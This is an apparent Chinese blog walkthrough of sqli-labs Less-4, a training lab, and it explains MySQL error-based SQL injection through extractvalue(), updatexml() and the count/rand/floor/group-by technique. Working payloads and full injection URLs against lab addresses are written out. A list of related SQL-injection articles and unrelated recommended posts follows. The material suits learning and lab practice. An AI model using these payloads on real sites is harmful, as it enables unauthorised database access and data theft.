Less-4 报错注入

补坑:报错注入

当我们 union 无法注入的时候,可以使用报错注入,这里我们有三种报错注入,

xpth语法错误和count()+rand()+floor()+group by重复组建错误



extractvalue()函数

extractvalue()函数是对XML语法进行读取查看的函数,就例如我们熟悉的HTML中的<div>、<a>、<html>一样

语法为:extractvalue(查找XML内容,XML路径)

payload:select extractvalue(1,concat(0x7e,(select user())))

0x7e 为 ~

我们第一次没有使用concat()函数,其作用是将函数中的内容拼接起来,但是并没有执行成功;第二次使用concat就是为了绕过语法报错,并执行SQL语句select user()



updatexml()函数

updatexml()函数和extractvalue()函数类似,更新XML内容

语法为:updatexml(更新的目标,文档路径,更新的内容)

payload:select updatexml(1,concat(0x7e,(select user())),1)

成功报错执行select user()语句



count()+rand()+floor()+group by重复组建报错

payload:select 1 from (select count(*),concat(0x7e,(select user()),floor(rand(0)*2))x from information_schema.tables group by x)a



执行成功,可以看到~root@localhost1,0x7e为~,1是floor(rand(0)*2)的结果。





Less-4测试:

首先进过测试,得到闭合语句为index.php?id=1") --+

payload:http://172.16.1.104/sqli-labs-master/Less-4/index.php?id=-1") and extractvalue(1,concat(0x7e,(select user()))) --+

成功执行,后续不在操作,请看Less-1

payload:http://192.168.254.232/sqli-labs-master/Less-4/index.php?id=1") and updatexml(1,concat(0x7e,(select user())),1) --+

成功过

payload:http://192.168.254.232/sqli-labs-master/Less-4/index.php?id=1")union select 1,2,3 from (select count(*),concat(0x7e,(select user()),floor(rand(0)*2) )x from information_schema.tables group by x)a --+

Less-4 报错注入的更多相关文章

- Sqli-LABS通关笔录-11[sql注入之万能密码以及登录框报错注入]

在这一关卡我学到了 1.万能密码的构造,大概的去揣测正常的SQL语句是如何的. 2. 3. 00x1 SQL万能密码的构造 在登录框当中可以添加了一个单引号.报错信息如下所示: 据此报错,我们大概的可 ...

- 又一种Mysql报错注入

from:https://rdot.org/forum/showthread.php?t=3167 原文是俄文,所以只能大概的翻译一下 这个报错注入主要基于Mysql的数据类型溢出(不适用于老版本的M ...

- Mysql报错注入原理分析(count()、rand()、group by)

Mysql报错注入原理分析(count().rand().group by) 0x00 疑问 一直在用mysql数据库报错注入方法,但为何会报错? 百度谷歌知乎了一番,发现大家都是把官网的结论发一下截 ...

- cmseasy CmsEasy_5.6_20151009 无限制报错注入(parse_str()的坑)

来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0137013.html parse_str()引发的注入, //parse_str()的作用是 ...

- sql报错注入:extractvalue、updatexml报错原理

报错注入:extractvalue.updatexml报错原理 MySQL 5.1.5版本中添加了对XML文档进行查询和修改的两个函数:extractvalue.updatexml 名称 描述 Ext ...

- sqli注入--利用information_schema配合双查询报错注入

目录 sqli-labs 5.6双查询报错注入通关 0x01 获取目标库名 0x02 获取库中表的数量 0x03 获取库中表名 0x04 获取目标表中的列数 0x05 获取目标表的列名 0x06 从列 ...

- sql注入--双查询报错注入原理探索

目录 双查询报错注入原理探索 part 1 场景复现 part 2 形成原因 part 3 报错原理 part 4 探索小结 双查询报错注入原理探索 上一篇讲了双查询报错查询注入,后又参考了一些博客, ...

- sql注入--双查询报错注入

sql注入--双查询报错注入 背景:在sqli-labs第五关时,即使sql语句构造成功页面也没有回显出我们需要的信息,看到了有使用双查询操作造成报错的方式获得数据库信息,于是研究了一下双查询的报错原 ...

- sql盲注之报错注入(附自动化脚本)

作者:__LSA__ 0x00 概述 渗透的时候总会首先测试注入,sql注入可以说是web漏洞界的Boss了,稳居owasp第一位,普通的直接回显数据的注入现在几乎绝迹了,绝大多数都是盲注了,此文是盲 ...

- mysql报错注入手工方法

以前觉得报错注入有那么一长串,还有各种concat(),rand()之类的函数,不方便记忆和使用,一直没怎么仔细的学习过.这次专门学习了一下,看了一些大牛的总结,得到一些经验,特此记录下来,以备后续巩 ...

随机推荐

- 完全使用vscode开发python

完全使用vscode开发python 作为Python开发,以前一直使用Pycharm社区版,因为卡顿,尝试使用vscode替换,尝试后并在工作中使用了半个月觉得真香,所以分享给大家. 更详细的视频介 ...

- Liunx 日志检索 grep -v -a awk

grep -5 'parttern' inputfile.log //打印匹配行的前后5行 grep -C 5 'parttern' inputfile.log //打印匹配行的前后5行 gr ...

- UF_OBJ_delete_array_of_objects函数vector转数组用法

1 UF_initialize(); 2 std::vector<tag_t>tool_tag; 3 tag_t ObjectTag = NULL_TAG; 4 int Type, ...

- ajax异步参数详解及alax错误信息error分析

一.$.ajax()的参数列表 ↑ 下面是Jquery中AJAX参数详细列表: 参数名 类型 描述 url String (默认: 当前页地址) 发送请求的地址. type String (默认: & ...

- 数据结构(C语言)_链表

//单链表按序号查找节点的值 LNode* GetElem(LinkList L, int i) { int j = 1; LNode* p = L->next; if (i == 0) ret ...

- IE8兼容的零零碎碎

css部分 1 nth-of-type选择器 2 span:nth-of-type(1) 3 /*IE8兼容写法*/ 4 span:first-child /*选中第一个*/ 5 span:first ...

- CDH命令

1.检查http服务是否开启 systemctl status httpd.service 本次没有开启是因为删了Log日志 通过查看http状态发现里面有个引用问题 重新建一个空的Log文件夹重启服 ...

- pads:数据格式不正确,网络必须包含一个以上管脚

1,如果已经有pcb封装,则在pads logic软件里面-元件编辑器-重新做封装,在--编辑电参数--里面匹配对应pcb封装, 2,点击-工具--,--从库中更新--,更新一下,之后导入pcb la ...

- python投票一致性指数(IVC)实现代码

毕业论文中用于计算联合国会员国间在联合国大会上的投票一致性(IVC) import pandas as pd import sqlite3 import networkx as nx import t ...

- axios使用总结

一.请求配置 // 引入import axios from 'axios';import qs from 'qs';this.$axios({ method:"get", // g ...